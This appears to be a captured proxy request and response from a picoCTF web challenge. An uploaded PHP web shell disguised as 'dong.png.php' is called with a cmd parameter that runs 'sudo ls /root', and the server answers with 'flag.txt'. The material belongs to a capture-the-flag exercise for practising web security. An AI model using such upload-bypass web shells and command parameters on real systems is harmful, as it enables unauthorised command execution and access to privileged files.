 Request
Pretty Raw Hex \n
1 GET /uploads/dong.png.php?cmd=sudo+ls+/root HTTP/1.1
2 Host: standard-pizzas.picoctf.net:60940
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Apr 2025 09:57:37 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 9
10
11 flag.txt
12